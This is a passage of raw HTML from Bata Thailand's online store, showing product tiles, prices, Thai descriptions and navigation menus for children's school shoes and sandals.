● เหมาะสำหรับสวมใส่แบบลำลองในวันสบาย ๆ หรือวันหยุดของสาว ๆ
● ความสูง 1 นิ้ว 
"
    data-producturl="https://www.bata.com/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-energy%2B-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%A5%E0%B8%B3%E0%B8%A5%E0%B8%AD%E0%B8%87%E0%B9%81%E0%B8%9F%E0%B8%8A%E0%B8%B1%E0%B9%88%E0%B8%99-%E0%B8%AB%E0%B8%B9%E0%B8%AB%E0%B8%99%E0%B8%B5%E0%B8%9A-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-524M_TA4713422912C.html"
    data-categoryurl="https://www.bata.com/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9e4b2c6c/images/tile/4719342_1.jpg?sw=200&amp;sh=200"
    data-color="กรมท่า"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="เด็ก"
    data-category2="เด็กผู้หญิง"
    data-category3="รองเท้าแตะ"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2021_4416195">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99/bata-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99-%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3---4416195-524M_2021_4416195.html" class="js-analytics-productClick" data-analytics-product-id="524M_2021_4416195" aria-label="Bata รองเท้านักเรียน สีดำ - 4416195">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw46a10a61/images/tile/4416195_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw46a10a61/images/tile/4416195_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw46a10a61/images/tile/4416195_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw46a10a61/images/tile/4416195_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw46a10a61/images/tile/4416195_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw46a10a61/images/tile/4416195_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw46a10a61/images/tile/4416195_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw46a10a61/images/tile/4416195_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw46a10a61/images/tile/4416195_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw46a10a61/images/tile/4416195_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw46a10a61/images/tile/4416195_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw46a10a61/images/tile/4416195_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw46a10a61/images/tile/4416195_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata รองเท้านักเรียน สีดำ - 4416195"
        title="Bata รองเท้านักเรียน สีดำ - 4416195"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw08bc8c50/images/tile/4416195_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw08bc8c50/images/tile/4416195_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw08bc8c50/images/tile/4416195_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw08bc8c50/images/tile/4416195_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw08bc8c50/images/tile/4416195_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw08bc8c50/images/tile/4416195_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw08bc8c50/images/tile/4416195_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw08bc8c50/images/tile/4416195_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw08bc8c50/images/tile/4416195_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw08bc8c50/images/tile/4416195_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw08bc8c50/images/tile/4416195_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw08bc8c50/images/tile/4416195_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw08bc8c50/images/tile/4416195_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata รองเท้านักเรียน สีดำ - 4416195"
        title="Bata รองเท้านักเรียน สีดำ - 4416195"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-524M_2021_4416195">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-524M_2021_4416195"
        data-analytics-product-id="524M_2021_4416195"
        href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99/bata-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99-%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3---4416195-524M_2021_4416195.html"
        aria-labelledby="brand-524M_2021_4416195 product-524M_2021_4416195-name product-524M_2021_4416195-price">
        <div class="cc-tile-product-name" id="product-524M_2021_4416195-name">
            Bata รองเท้านักเรียน สีดำ - 4416195
        </div>
        <span class="sr-only" id="product-524M_2021_4416195-price">
            
                ราคา ฿ 349.00
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2021_4416195" href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99/bata-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99-%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3---4416195-524M_2021_4416195.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="349.00">
            
                <div class="format-price-layout">
                    
                    ฿ 349.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2021_4416195"
    data-name="Bata รองเท้านักเรียน สีดำ - 4416195"
    data-id="524M_2021_4416195"
    data-dimension1="524M_TA4411953102C"
    data-dimension2="4416195"
    data-dimension3="524M_2021_4416195"
    data-price="349.00"
    data-brand="BATA"
    data-category="TH_Kids_School"
    data-description="รายละเอียดสินค้า :รองเท้านักเรียน Bata รุ่น B-Cuttie สีดำ รองเท้านักเรียนผู้หญิง ตัดเย็บอย่างดี พื้นรองเท้าใส่นุ่มสบาย มาพร้อมสายคาดรองเท้าแบบปรับความยาวด้วยตัวล็อกแบบหนีบ รองเท้าหัวกลมมนไม่บีบหน้าเท้า ออกแบบเสริมด้วยนวัตกรรม Life Material

จุดเด่นสินค้า :รองเท้านักเรียนสำหรับเด็กภายใต้นวัตกรรม Life Material ของบาจา ออกแบบเพื่อช่วยยับยั้งการเติบโตของเชื้อแบคทีเรีย บาจาพัฒนาความพิเศษนี้โดยคำนึงถึงความปลอดภัยของเด็ก โดยใช้วัสดุและสารสกัดจากพืช ปราศจากเคมี ปลอดภัยเป็นมิตรต่อสิ่งแวดล้อม ให้ทุกก้าวของเด็ก ๆ เต็มไปด้วยความสดชื่น วัสดุที่ใช้ สำหรับด้านนอกรองเท้าทำจากหนังสังเคราะห์ PVC โดดเด่นเรื่องความเงางาม ทนทานและมีคุณสมบัติกันน้ำ พื้นรองเท้าด้านในเสริมแผ่นโฟมน้ำหนักเบา ยืดหยุ่น นุ่มสบาย พื้นรองเท้าด้านนอกทำด้วยวัสดุสังเคราะห์ PVC ออกแบบเพิ่มการยึดเกาะ และดูแลรักษาง่าย

การดูแลรักษา :การดูแลรักษา : เก็บไว้ในที่แห้ง การทำความสะอาดโดยใช้ผ้าหมาดๆเช็ด และ ผึ่งให้แห้งสนิท ห้ามนำไปตากแดด เก็บในที่ร้อนจัด หรือแช่น้ำ เพราะจะทำให้สินค้าชำรุด เสียหาย และอายุการใช้งานสั้นลง

Bata รับทุกก้าวของชีวิต
Bata เราคือผู้ชำนาญเรื่องรองเท้าจากยุโรปที่มีประสบการณ์ด้านรองเท้ามากว่า 120 ปี และอยู่คู่คนไทยเป็นเวลากว่า 90 ปี เราได้คัดสรรรองเท้าที่มีคุณภาพ พร้อมดีไซน์ที่ทันสมัย มีให้เลือกหลากหลายประเภททั้งชาย-หญิงและเด็ก ไม่ว่าจะเป็นรองเท้าหนังคัทชู รองเท้าผ้าใบ รองเท้าลำลอง รองเท้าส้นสูง รองเท้านักเรียนไปจนถึงรองเท้าแตะ เพื่อการสวมใส่ในทุกโอกาส ตอบโจทย์ในทุกกิจกรรมและทุกช่วงวัย"
    data-producturl="https://www.bata.com/th/bata-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99-%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3---4416195-524M_TA4411953102C.html"
    data-categoryurl="https://www.bata.com/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw46a10a61/images/tile/4416195_1.jpg?sw=200&amp;sh=200"
    data-color="ดำ"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="เด็ก"
    data-category2="รองเท้านักเรียน"
    
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/" data-menu-index="2" data-menu-selection="รองเท้าเดินเด็กชาย" aria-label="รองเท้าเดินเด็กชาย" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">รองเท้าเดินเด็กชาย</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769592027517/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769592027517/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">เด็ก เด็กผู้ชาย</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                หมวดหมู่สินค้า
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/" aria-label="รองเท้าแตะ">
                <span class="cc-menu__thirdLevel__title">รองเท้าแตะ</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A/" aria-label="รองเท้าผ้าใบ">
                <span class="cc-menu__thirdLevel__title">รองเท้าผ้าใบ</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">แสดงทั้งหมด</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            กำลังมาแรง
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2023_8296613">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-by-north-star-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99-%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B8%81%E0%B9%80%E0%B8%8A%E0%B8%B7%E0%B8%AD%E0%B8%81-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-northstar---%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3-8296613-524M_2023_8296613.html" class="js-analytics-productClick" data-analytics-product-id="524M_2023_8296613" aria-label="Bata บาจา by North Star รองเท้าผ้าใบ รองเท้านักเรียน แบบผูกเชือก รุ่น NORTHSTAR - สีดำ 8296613">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw47cb06a0/images/tile/8296613_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw47cb06a0/images/tile/8296613_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw47cb06a0/images/tile/8296613_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw47cb06a0/images/tile/8296613_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw47cb06a0/images/tile/8296613_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw47cb06a0/images/tile/8296613_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw47cb06a0/images/tile/8296613_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw47cb06a0/images/tile/8296613_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw47cb06a0/images/tile/8296613_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw47cb06a0/images/tile/8296613_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw47cb06a0/images/tile/8296613_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw47cb06a0/images/tile/8296613_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw47cb06a0/images/tile/8296613_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา by North Star รองเท้าผ้าใบ รองเท้านักเรียน แบบผูกเชือก รุ่น NORTHSTAR - สีดำ 8296613"
        title="Bata บาจา by North Star รองเท้าผ้าใบ รองเท้านักเรียน แบบผูกเชือก รุ่น NORTHSTAR - สีดำ 8296613"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw582fa10a/images/tile/8296613_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw582fa10a/images/tile/8296613_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw582fa10a/images/tile/8296613_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw582fa10a/images/tile/8296613_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw582fa10a/images/tile/8296613_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw582fa10a/images/tile/8296613_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw582fa10a/images/tile/8296613_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw582fa10a/images/tile/8296613_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw582fa10a/images/tile/8296613_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw582fa10a/images/tile/8296613_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw582fa10a/images/tile/8296613_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw582fa10a/images/tile/8296613_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw582fa10a/images/tile/8296613_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา by North Star รองเท้าผ้าใบ รองเท้านักเรียน แบบผูกเชือก รุ่น NORTHSTAR - สีดำ 8296613"
        title="Bata บาจา by North Star รองเท้าผ้าใบ รองเท้านักเรียน แบบผูกเชือก รุ่น NORTHSTAR - สีดำ 8296613"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-524M_2023_8296613">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-524M_2023_8296613"
        data-analytics-product-id="524M_2023_8296613"
        href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-by-north-star-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99-%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B8%81%E0%B9%80%E0%B8%8A%E0%B8%B7%E0%B8%AD%E0%B8%81-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-northstar---%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3-8296613-524M_2023_8296613.html"
        aria-labelledby="brand-524M_2023_8296613 product-524M_2023_8296613-name product-524M_2023_8296613-price">
        <div class="cc-tile-product-name" id="product-524M_2023_8296613-name">
            Bata บาจา by North Star รองเท้าผ้าใบ รองเท้านักเรียน แบบผูกเชือก รุ่น NORTHSTAR - สีดำ 8296613
        </div>
        <span class="sr-only" id="product-524M_2023_8296613-price">
            
                ราคา ฿ 379.00
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2023_8296613" href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-by-north-star-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99-%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B8%81%E0%B9%80%E0%B8%8A%E0%B8%B7%E0%B8%AD%E0%B8%81-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-northstar---%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3-8296613-524M_2023_8296613.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="379.00">
            
                <div class="format-price-layout">
                    
                    ฿ 379.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

